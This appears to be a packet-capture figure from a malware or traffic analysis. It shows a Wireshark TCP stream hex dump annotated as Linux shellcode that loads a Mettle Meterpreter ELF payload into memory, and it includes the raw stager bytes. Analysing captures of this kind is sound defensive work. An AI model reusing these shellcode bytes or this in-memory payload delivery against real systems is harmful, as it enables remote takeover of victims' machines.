 Wireshark · Follow TCP Stream (tcp.stream eq 1) · 2_20_168_34_215.pcapng
00000010 00 00 31 ff 31 ed b8 c0 00 00 00 cd 80 89 c2 5b ..1.1... .......[
00000020 68 00 01 00 00 68 68 17 0f 00 50 53 89 e1 bb 0a h....hh. ..PS....
00000030 00 00 00 b8 66 00 00 00 cd 80 5f 31 db 81 e4 f0 ....f... .._1....
additional shellcode to execute
00000040 ff ff ff 83 c4 28 b8 6d 00 00 00 50 89 e6 53 53 .....(.m ...P..SS
00000050 52 b8 07 00 00 00 50 53 53 57 56 b8 02 00 00 00 R.....PS SWV.....
00000060 50 b8 11 45 00 00 01 c2 ff e2 P..E.... ..
0000006A 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 .ELF.... ........
0000007A 03 00 03 00 01 00 00 00 11 45 00 00 34 00 00 00 ........ .E..4...
0000008A 90 de 10 00 00 00 00 00 34 00 20 00 06 00 28 00 ........ 4. ...(.
0000009A 1f 00 1c 00 01 00 00 00 00 00 00 00 00 00 00 00 ........ ........
000000AA 00 00 00 00 94 02 0e 00 94 02 0e 00 05 00 00 00 ........ ........
000000BA 00 10 00 00 01 00 00 00 30 03 0e 00 30 13 0e 00 ........ 0...0...
000000CA 30 13 0e 00 f0 29 00 00 24 04 01 00 06 00 00 00 0....).. $.......
000000DA 00 10 00 00 02 00 00 00 f8 1e 0e 00 f8 2e 0e 00 ........ ........
000000EA f8 2e 0e 00 a0 00 00 00 a0 00 00 00 06 00 00 00 ........ ........
000000FA 04 00 00 00 07 00 00 00 30 03 0e 00 30 13 0e 00 ........ 0...0...
0000010A 30 13 0e 00 00 00 00 00 04 00 00 00 04 00 00 00 0....... ........
0000011A 04 00 00 00 51 e5 74 64 00 00 00 00 00 00 00 00 ....Q.td ........
0000012A 00 00 00 00 00 00 00 00 00 00 00 00 06 00 00 00 ........ ........
0000013A 10 00 00 00 52 e5 74 64 30 03 0e 00 30 13 0e 00 ....R.td 0...0...
0000014A 30 13 0e 00 d0 1c 00 00 d0 1c 00 00 04 00 00 00 0....... ........
0000015A 01 00 00 00 11 00 00 00 14 00 00 00 0d 00 00 00 ........ ........
0000016A 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0000017A 13 00 00 00 0a 00 00 00 00 00 00 00 10 00 00 00 ........ ........
0000018A 07 00 00 00 12 00 00 00 04 00 00 00 00 00 00 00 ........ ........
0000019A 00 00 00 00 00 00 00 00 08 00 00 00 0b 00 00 00 ........ ........
Mettle meterpreter, will be executed in memory
000001AA 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
000001BA 00 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 ........ ........
000001CA 00 00 00 00 05 00 00 00 00 00 00 00 00 00 00 00 ........ ........
000001DA 00 00 00 00 06 00 00 00 02 00 00 00 0c 00 00 00 ........ ........
000001EA 09 00 00 00 0f 00 00 00 11 00 00 00 0e 00 00 00 ........ ........
000001FA 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0000020A 01 00 00 00 74 6d 06 00 82 00 00 00 12 00 07 00 ....tm.. ........
0000021A 1f 00 00 00 b8 6b 01 00 90 00 00 00 12 00 07 00 .....k.. ........
0000022A 39 00 00 00 40 70 09 00 21 00 00 00 12 00 07 00 9...@p.. !.......
0000023A 40 00 00 00 17 55 06 00 29 00 00 00 12 00 07 00 @....U.. ).......
0000024A 58 00 00 00 44 9d 0b 00 18 00 00 00 11 00 09 00 X...D... ........
0000025A 63 00 00 00 81 69 01 00 90 00 00 00 12 00 07 00 c....i.. ........
0000026A 6f 00 00 00 54 2a 00 00 00 00 00 00 10 00 05 00 o...T*.. ........
0000027A 75 00 00 00 04 69 01 00 7d 00 00 00 12 00 07 00 u....i.. }.......
0000028A 82 00 00 00 d8 a0 0b 00 04 00 00 00 11 00 09 00 ........ ........
0000029A 88 00 00 00 e0 2d 0e 00 24 00 00 00 11 00 0e 00 .....-.. $.......
000002AA 95 00 00 00 14 65 01 00 36 01 00 00 12 00 07 00 .....e.. 6.......
000002BA a6 00 00 00 90 43 00 00 81 01 00 00 12 00 07 00 .....C.. ........
000002CA ab 00 00 00 e0 2e 0e 00 18 00 00 00 11 00 0e 00 ........ ........
000002DA bf 00 00 00 3d 63 01 00 af 00 00 00 12 00 07 00 ....=c.. ........
000002EA ce 00 00 00 11 6a 01 00 89 00 00 00 12 00 07 00 .....j.. ........
000002FA da 00 00 00 01 88 0a 00 00 00 00 00 10 00 08 00 ........ ........
0000030A e0 00 00 00 ec 63 01 00 73 00 00 00 12 00 07 00 .....c.. s.......
0000031A f0 00 00 00 5f 64 01 00 41 00 00 00 12 00 07 00 ...._d.. A.......
0000032A ff 00 00 00 bb 6a 06 00 47 01 00 00 12 00 07 00 .....j.. G.......
0000033A 00 6d 62 65 64 74 6c 73 5f 70 6c 61 74 66 6f 72 .mbedtls _platfor
0000034A 6d 5f 65 6e 74 72 6f 70 79 5f 70 6f 6c 6c 00 73 m_entrop y_poll.s